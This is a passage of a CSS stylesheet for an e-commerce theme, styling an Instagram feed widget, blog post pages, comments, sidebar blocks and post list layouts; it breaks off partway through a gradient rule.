.ox-instagram-feed .ox-instagram-item-link:hover .action {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.ox-instagram-feed .ox-instagram-item-link:hover .action.view {
  animation-delay: 100ms;
}
.ox-instagram-feed .ox-instagram-item-link:hover .ox-instagram-image {
  transform: scale(0.96);
}
.ox-instagram-feed .ox-instagram-item-link .inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 4;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.ox-instagram-feed .ox-instagram-item-link .action {
  min-width: 43px;
  height: 42px;
  display: flex;
  align-items: center;
  background: #000000;
  color: #ffffff;
  vertical-align: top;
  transition: all 600ms ease-in-out;
  transform: translateY(10px) perspective(1px);
  position: relative;
  opacity: 0;
  visibility: hidden;
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
  will-change: transform;
}
.ox-instagram-feed .ox-instagram-item-link .action:before {
  font-family: "athlete2";
  font-size: 16px;
  line-height: 43px;
  color: #ffffff;
  width: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  speak: none;
  text-align: center;
}
.ox-instagram-feed .ox-instagram-item-link .action.likes span {
  display: none;
}
.ox-instagram-feed .ox-instagram-item-link .action.likes:before {
  content: '\6b';
  margin-bottom: -2px;
}
.ox-instagram-feed .ox-instagram-item-link .action.view:before {
  content: '\44';
}
.ox-instagram-feed .ox-instagram-items {
  padding: 4px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.ox-instagram-feed .ox-instagram-items .first-image {
  -ms-flex: 0 0 40%;
  flex: 0 0 40%;
  max-width: 40%;
}
.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item img {
  width: 100%;
}
.ox-instagram-feed .ox-instagram-items .other-images {
  -ms-flex: 0 0 60%;
  flex: 0 0 60%;
  max-width: 60%;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link,
.ox-instagram-feed.resize-square .ox-instagram-item-link {
  overflow: hidden;
  display: flex;
  justify-content: center;
  align-items: center;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link:after,
.ox-instagram-feed.resize-square .ox-instagram-item-link:after {
  content: "";
  display: block;
  padding-bottom: 100%;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link img,
.ox-instagram-feed.resize-square .ox-instagram-item-link img {
  position: absolute;
}
.ox-instagram-feed.resize-square .image-wrapper {
  overflow: hidden;
  width: 100%;
  height: 100%;
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s;
  will-change: transform;
}
.ox-instagram-feed.resize-square .image-wrapper img.horizontal {
  width: auto;
  max-width: unset;
  height: 100%;
}
.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .image-wrapper {
  transition: all 0.3s;
  transform: scale(0.96);
}
.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .ox-instagram-image {
  transform: none;
}
.page-layout-1column.blog-page .sidebar-additional,
.page-layout-1column-fullwidth.blog-page .sidebar-additional {
  display: none;
}
.blog-page .breadcrumbs,
.blog-page .page-title {
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
}
.page-layout-1column-fullwidth.blog-page .page-main {
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 40px;
  padding-top: 30px;
}
.page-layout-1column-fullwidth.blog-post-view .page-main {
  padding: 40px 0 80px 0;
}
.page-layout-1column-fullwidth.blog-post-view .post-header,
.page-layout-1column-fullwidth.blog-post-view .post-bottom,
.page-layout-1column-fullwidth.blog-post-view .post-description .post-tags,
.page-layout-1column-fullwidth.blog-post-view .breadcrumbs {
  padding-left: 20px;
  padding-right: 20px;
}
.blog-page .column.main .post-view.narrow-post .breadcrumbs {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.mfblog-autoloader {
  text-align: center;
}
.mfblog-autoloader .action.primary {
  padding: 16px 30px;
  min-width: 200px;
  z-index: 1;
}
.mfblog-autoloader .posts-loader {
  display: none;
}
.post-views {
  display: inline-flex;
  align-items: center;
  gap: 4px;
}
.post-views svg {
  fill: currentColor;
  width: 16px;
  height: 16px;
}
.post-views .a2-tooltip {
  left: 50%;
  font-weight: normal;
  text-transform: inherit;
  width: auto;
  white-space: nowrap;
}
.post-views .a2-tooltip:before {
  bottom: -3px;
}
.post-view .post-gallery {
  margin-bottom: 80px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.post-view .post-gallery .gallery-image-hld {
  margin: 0 14px 14px 0;
}
.post-view .related .post-list {
  justify-content: center;
}
.post-view .related .post-list article {
  margin-bottom: 40px;
}
.post-view .related .post-list article .post-image-wrapper {
  margin-bottom: 22px;
}
.post-view .related .post-list article .post-title {
  font-size: 24px;
}
.post-view .post-bottom {
  padding: 0;
}
.post-view .post-bottom .related .products {
  margin-bottom: 60px;
}
.post-view .blog-post-sticky-info {
  background: #fff;
  display: none;
  position: absolute;
  z-index: 5;
  width: 50px;
  top: 0;
}
.post-view .blog-post-sticky-info._static {
  position: absolute;
  bottom: 0px;
  top: auto;
}
.post-view .blog-post-sticky-info._fixed {
  position: fixed;
}
.post-view .blog-post-sticky-info .social-share__content {
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.post-view .blog-post-sticky-info .social-share__content a {
  margin: 0 auto;
}
.post-view .blog-post-sticky-info .progress-container {
  width: 3px;
  height: 70px;
  display: block;
  background: #edebeb;
  margin: 20px auto;
}
.post-view .blog-post-sticky-info .progress-counter {
  letter-spacing: 0;
  text-align: center;
  margin: 0;
  margin-bottom: 14px;
}
.post-view .blog-post-sticky-info .progress-bar {
  font-size: 14px;
  background-color: #000;
  width: 100%;
  display: block;
  height: 0;
}
.post-view .post-meta .social-share__content {
  display: flex;
  margin-top: 10px;
  margin-left: -7px;
}
.post-view .social-share__content a {
  margin: 0;
  display: flex;
  width: 36px;
  align-items: center;
  justify-content: center;
  height: 34px;
  font-size: 16px;
  background: transparent;
  color: #000;
  overflow: hidden;
}
.post-view .social-share__content a i {
  animation: move-vertical-out 0.25s;
  transition: color 0.3s;
  color: #000;
  font-size: 16px;
  line-height: 1;
}
.post-view .social-share__content a:hover i {
  animation: move-vertical-hover 0.25s;
  color: var(--a2-main-color);
}
.post-view .social-share__content a .athlete2-icon-twitter {
  font-size: 18px;
}
.post-view .social-share__content a span {
  display: none;
}
.post-view .image-caption {
  max-width: 65%;
  margin-left: auto;
  margin-right: auto;
  font-size: 14px;
  line-height: 1.4;
  opacity: 0.7;
  margin-top: 20px;
}
.post-view .breadcrumbs {
  padding: 0;
}
.post-view.narrow-post .post-tags,
.post-view.narrow-post .post-bottom .block.comments,
.post-view.narrow-post .post-bottom .post-nextprev-hld,
.post-view.narrow-post .post-header {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post .narrow-content {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post.narrow-post--p .post-text-hld > p {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post.narrow-post--content .post-text-hld {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view .breadcrumbs {
  margin-bottom: 60px;
}
.post-view .post-categories {
  display: block;
  margin-bottom: 15px;
}
.post-view .post-categories a {
  padding: 7px 10px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 4px;
  text-transform: uppercase;
  background: var(--a2-main-color);
  color: #000;
}
.post-view .post-categories a:hover {
  background: #000;
  color: #fff;
}
.post-view h1.page-title {
  margin-left: -2px;
  margin-bottom: 35px;
  line-height: 1;
}
.post-view .post-ftimg-hld {
  text-align: center;
  margin-bottom: 35px;
}
.post-view .post-content {
  position: relative;
}
.post-view .post-text-hld p,
.post-view .post-text-hld {
  font-size: 16px;
  line-height: 1.8;
}
.post-view .post-meta {
  font-family: Arial, sans-serif;
  margin-bottom: 35px;
  margin-top: -10px;
  display: flex;
  flex-wrap: wrap;
  gap: 4px;
}
.post-view .post-meta .addthis_toolbox {
  display: inline-block;
  vertical-align: middle;
}
.post-view .post-meta .addthis_toolbox a {
  margin-bottom: 0 !important;
}
.post-view .post-meta a.item {
  line-height: 16px;
  padding: 2px 4px;
}
.post-view .post-meta a.item:hover {
  background-color: #000000;
  color: #ffffff;
}
.post-view .post-meta .item {
  margin-right: 8px;
  display: inline-block;
}
.post-view .post-meta .item a {
  line-height: 14px;
  padding: 2px 4px;
}
.post-view .post-meta .item a:hover {
  background-color: #000000;
  color: #ffffff;
}
.post-view .post-meta .item.post-views {
  display: inline-flex;
}
.post-view .post-description {
  margin-bottom: 80px;
}
.post-view .post-nextprev-hld {
  margin-bottom: 80px;
}
.post-view .post-nextprev-hld .prev-link + .next-link {
  margin-top: 20px;
}
.post-view .post-nextprev-hld .nextprev-link {
  display: block;
}
.post-view .post-nextprev-hld .nextprev-link .h6 {
  font-size: 14px;
  display: block;
  margin-bottom: 6px;
}
.post-view .post-nextprev-hld .nextprev-link .h3 {
  display: inline;
  font-size: 28px;
  line-height: 1;
  padding: 1px 8px;
  margin-left: -8px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.post-view .post-nextprev-hld .nextprev-link .h3 span {
  position: relative;
}
.post-view .post-nextprev-hld .nextprev-link:hover .h3 {
  color: #fff;
  background-color: #000;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.post-view .post-tags {
  text-align: center;
  font-family: Arial, sans-serif;
  margin-top: 36px;
  display: block;
}
.post-view .post-tags a {
  line-height: 14px;
  padding: 7px 9px;
  font-size: 14px;
  display: inline-block;
  margin: 1px 5px 2px 0;
  background: #000;
  color: #fff;
  text-transform: capitalize;
}
.post-view .post-tags a:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.post-view .block.comments {
  margin-bottom: 0;
}
.post-view .block.comments .fb-comments,
.post-view .block.comments .c-replyform form {
  padding: 40px;
  background: #f8f8f8;
}
.post-view .block.comments .fb-comments .c-btn-hld .input-box,
.post-view .block.comments .c-replyform form .c-btn-hld .input-box {
  margin-top: 24px;
}
.post-view .block.comments .fb-comments textarea + div.mage-error,
.post-view .block.comments .c-replyform form textarea + div.mage-error,
.post-view .block.comments .fb-comments input + div.mage-error,
.post-view .block.comments .c-replyform form input + div.mage-error {
  position: relative;
  top: -15px;
}
.post-view .block.comments .c-comment {
  border-top: 1px solid #e3e3e3;
  padding: 40px 0;
}
.post-view .block.comments .c-comment:last-child {
  padding-bottom: 0;
}
.post-view .block.comments .c-comment:first-child {
  border-top: none;
}
.post-view .block.comments .c-comment .c-replyform {
  margin-top: 30px;
}
.post-view .block.comments .c-comment .c-replyform button[type="submit"] {
  float: right;
}
.post-view .block.comments .c-comment .c-post {
  padding: 0 0 0 30px;
  border-left: 4px solid var(--a2-main-color);
}
.post-view .block.comments .c-comment .p-name {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 20px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.post-view .block.comments .c-comment .p-text {
  margin-bottom: 20px;
}
.post-view .block.comments .c-comment .p-actions {
  font-size: 13px;
  color: #a2a2a2;
}
.post-view .block.comments .c-comment .p-actions a {
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 4px;
  margin-left: -4px;
  margin-right: 4px;
}
.post-view .block.comments .c-comment .p-actions a:hover {
  background: #000;
  color: #fff;
}
.post-view .block.comments .c-count {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.post-view .block.comments input,
.post-view .block.comments textarea {
  margin-bottom: 20px;
}
.post-view .block.comments textarea {
  height: 120px;
}
.post-view .block.comments button {
  margin-top: 10px;
  /*&.cancel{
                    float:right;
                }*/
}
.post-view .block.comments button[type="submit"] {
  padding: 18px 27px;
  min-width: 200px;
}
.post-view .block.comments .lr-hld {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.post-view .block.comments .lr-hld .right-hld,
.post-view .block.comments .lr-hld .left-hld {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.blog-page {
  /*
        .column.main {
            > .breadcrumbs{
                padding: 0;
                padding-bottom: 4px;
                margin-bottom: 40px;
            }
            > .breadcrumbs + .page-title-wrapper{
                margin-top: -40px;
            }
        }*/
}
.blog-page .sidebar .widget.block:not(:last-child),
.blog-page .sidebar-additional .widget.block:not(:last-child) {
  margin-bottom: 15px;
}
.sidebar-additional .block .block-title {
  margin: 0;
}
.sidebar-additional .block.block-categories {
  color: #adadad;
}
.sidebar-additional .block.block-categories ul {
  margin: 0;
  padding: 0;
  list-style: none none;
  padding-bottom: 20px;
}
.sidebar-additional .block.block-categories ul ul {
  padding: 0;
  padding-left: 10px;
}
.sidebar-additional .block.block-categories li a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
  margin-right: 1px;
  text-transform: capitalize;
}
.sidebar-additional .block.block-categories li a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.blog-custom {
  padding: 22px 20px;
}
.sidebar-additional .block.block-rss .block-title {
  padding: 26px 0 23px;
}
.sidebar-additional .block.block-tagclaud a {
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
  padding: 6px 9px 5px;
  margin: 1px 0 2px;
  display: inline-block;
  background-color: #000000;
  color: #fff;
}
.sidebar-additional .block.block-tagclaud a:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.sidebar-additional .block.block-tagclaud .tagclaud-hld {
  padding-bottom: 20px;
}
.sidebar-additional .block.block-recent-posts .item > a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
  margin-bottom: 4px;
}
.sidebar-additional .block.block-recent-posts .item > a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.block-recent-posts .item > a.with-image {
  margin-top: 10px;
}
.sidebar-additional .block.block-recent-posts .item.with-image {
  margin-bottom: 20px;
}
.sidebar-additional .block.block-recent-posts .item.with-image:last-child {
  margin-bottom: 0;
}
.sidebar-additional .block.block-recent-posts .post-image a {
  line-height: 0;
  display: block;
  margin-bottom: 5px;
}
.sidebar-additional .block.block-recent-posts .post-item-date {
  font-size: 13px;
  opacity: 0.7;
  margin-left: 4px;
}
.sidebar-additional .block.block-archive .item a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
}
.sidebar-additional .block.block-archive .item a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.blog-search .block-content {
  padding-top: 20px;
  padding-bottom: 24px;
}
.sidebar-additional .block.blog-search .block-content form {
  position: relative;
}
.sidebar-additional .block.blog-search .block-content .actions {
  position: absolute;
  top: 0;
  right: 0;
}
.sidebar-additional .block.blog-search .block-content .actions button {
  width: 38px;
  height: 38px;
  background: none;
  padding: 0;
}
.sidebar-additional .block.blog-search .block-content .actions button:after {
  background: none;
}
.sidebar-additional .block.blog-search .block-content .actions button:before {
  content: "\61";
  font-family: "athlete2" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #000;
}
.sidebar-additional .block.blog-search .block-content .actions button span {
  display: none;
}
.post-list {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  margin-top: 30px;
}
.post-list article {
  margin-bottom: 40px;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.post-list .social-share__content {
  display: inline-block;
  vertical-align: middle;
}
.post-list .social-share__content a {
  width: 24px;
  height: 24px;
  margin-right: 10px;
  display: inline-block;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.post-list .social-share__content a i {
  transition: color 0.3s;
  color: #c7c7c7;
  font-size: 16px;
  line-height: 1;
}
.post-list .social-share__content a:hover i {
  color: #000;
}
.post-list .social-share__content a .athlete2-icon-twitter {
  font-size: 18px;
  position: relative;
  top: 1px;
}
.post-list .social-share__content a span {
  display: none;
}
.post-list.blog-style-classic .post-title {
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: -1px;
  line-height: 1;
  margin-left: -10px;
  margin-bottom: 0;
}
.post-list.blog-style-classic .post-title a {
  display: inline-block;
  padding: 7px 9px 7px;
  text-decoration: none;
}
.post-list.blog-style-classic .post-image-wrapper {
  position: relative;
  margin-bottom: 20px;
}
.post-list.blog-style-classic .post-image-wrapper .post-date {
  position: absolute;
  bottom: 0;
  left: 0;
  display: none;
}
.post-list.blog-style-classic .post-content {
  margin-left: 97px;
}
.post-list.blog-style-classic .post-description {
  margin-top: 14px;
  padding-left: 1px;
}
.post-list.blog-style-classic .post-meta {
  margin-left: -3px;
  margin-top: 7px;
  display: flex;
  flex-wrap: wrap;
  gap: 4px;
}
.post-list.blog-style-classic .post-meta a {
  line-height: 16px;
  text-transform: capitalize;
}
.post-list.blog-style-classic .post-meta .item {
  display: inline-block;
}
.post-list.blog-style-classic .post-meta .item.post-views {
  display: inline-flex;
}
.post-list.blog-style-classic .post-date {
  overflow: hidden;
  float: left;
  position: relative;
  margin-right: 13px;
  width: 74px;
  height: 74px;
  font-size: 14px;
  letter-spacing: 0;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 700;
  text-align: center;
}
.post-list.blog-style-classic .post-date .day {
  padding-top: 12px;
  margin-bottom: 1px;
  display: block;
  font-size: 34px;
  letter-spacing: -1px;
  font-weight: 800;
}
.post-list.blog-style-classic .post-date .inner {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #000;
  color: #fff;
  -webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
}
.post-list.blog-style-classic .post-date .hover {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  z-index: 2;
  top: -100%;
  background-color: var(--a2-main-color);
  color: #000;
  -webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
}
.post-list.blog-style-classic article:hover .post-date .inner {
  top: 100%;
}
.post-list.blog-style-classic article:hover .post-date .hover {
  top: 0;
}
.post-list.blog-style-classic article:hover .post-title a {
  color: #fff;
  background: #000;
}
.post-list.blog-style-modern article .post-title {
  font-size: 28px;
  margin-bottom: 16px;
}
.post-list.blog-style-modern article.date-above-image .post-meta .post-posed-date {
  display: none;
}
.post-list.blog-style-modern article .post-image-wrapper {
  position: relative;
  overflow: hidden;
}
.post-list.blog-style-modern article .post-image-wrapper .post-posed-date {
  font-size: 14px;
  background: #000;
  color: #fff;
  font-weight: 600;
  height: 36px;
  padding: 0 12px;
  position: absolute;
  bottom: 0;
  line-height: 36px;
  left: 0;
  letter-spacing: 0;
  text-transform: uppercase;
  z-index: 3;
}
.post-list.blog-style-modern article .post-categories {
  display: block;
  margin-bottom: 13px;
}
.post-list.blog-style-modern article .post-categories a {
  padding: 5px 7px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 4px;
  text-transform: uppercase;
  background: var(--a2-main-color);
  color: #000;
}
.post-list.blog-style-modern article .post-categories a:hover {
  background: #000;
  color: #fff;
}
.post-list.blog-style-modern article .post-links > .item {
  margin-right: 20px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  text-transform: uppercase;
  border-bottom: 2px solid transparent;
  padding-bottom: 4px;
  padding-top: 4px;
}
.post-list.blog-style-modern article .post-links > .item:hover {
  border-color: var(--a2-main-color);
}
.post-list.blog-style-modern article .post-links > .item.post-views {
  display: inline-flex;
}
.post-list.blog-style-modern article .post-meta {
  margin-bottom: 15px;
}
.post-list.blog-style-modern article .post-meta .item {
  margin-right: 8px;
  font-weight: 600;
}
.post-list.blog-style-modern article .post-description {
  line-height: 1.7;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a i,
.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a i,
.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a i,
.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a i {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a:hover i,
.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a:hover i,
.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a:hover i,
.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a:hover i {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-title a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-title a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title a {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-description a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-description a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description a {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-links,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-links,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links,
.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-links a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-links a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links a,
.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta a {
  color: #fff;
}
.post-list.blog-style-modern.blog-list--image-top article .ox-expand__inner:before,
.post-list.blog-style-modern.blog-list--overlay article .ox-expand__inner:before,
.post-list.blog-style-modern article.post-style--above-image .ox-expand__inner:before,
.post-list.blog-style-modern article.post-style--overlay .ox-expand__inner:before {
  background: none;
}
.post-list.blog-style-modern article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,
.post-list.blog-style-modern.blog-list--overlay article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child,
.post-list.blog-style-modern[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--overlay[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image[class*="columns-"] article:first-child {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: auto;
  margin-right: auto;
  min-height: 630px;
}
.post-list.blog-style-modern article.post-style--overlay,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,
.post-list.blog-style-modern.blog-list--overlay article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: 15px;
  margin-right: 15px;
  min-height: 400px;
}
.post-list.blog-style-modern article.post-style--overlay,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,
.post-list.blog-style-modern.blog-list--overlay article,
.post-list.blog-style-modern article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child,
.post-list.blog-style-modern.blog-list--above-image article {
  overflow: hidden;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: end;
  align-items: flex-end;
  padding: 0;
}
.post-list.blog-style-modern article.post-style--overlay .post-content,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
.post-list.blog-style-modern.blog-list--overlay article .post-content,
.post-list.blog-style-modern article.post-style--above-image .post-content,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
.post-list.blog-style-modern.blog-list--above-image article .post-content {
  position: relative;
  padding: 30px;
  max-width: 100%;
  z-index: 3;
}
.post-list.blog-style-modern article.post-style--overlay.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--overlay article.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern article.post-style--above-image.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--above-image article.date-above-image .post-meta .post-posed-date {
  display: inline;
}
.post-list.blog-style-modern article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--overlay article .post-title,
.post-list.blog-style-modern article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title,
.post-list.blog-style-modern.blog-list--above-image article .post-title {
  margin-bottom: 21px;
}
.post-list.blog-style-modern article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--overlay article .post-description,
.post-list.blog-style-modern article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-description,
.post-list.blog-style-modern.blog-list--above-image article .post-description {
  margin-bottom: 22px;
}
.post-list.blog-style-modern article.post-style--overlay .post-image-wrapper,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-image-wrapper,
.post-list.blog-style-modern.blog-list--overlay article .post-image-wrapper,
.post-list.blog-style-modern article.post-style--above-image .post-image-wrapper,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-image-wrapper,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-image-wrapper,
.post-list.blog-style-modern.blog-list--above-image article .post-image-wrapper {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 0;
  margin: 0;
}
.post-list .post-image-cover img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}
.post-list article {
  margin-bottom: 60px;
}
.post-list article .gradient-overlay {
  background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
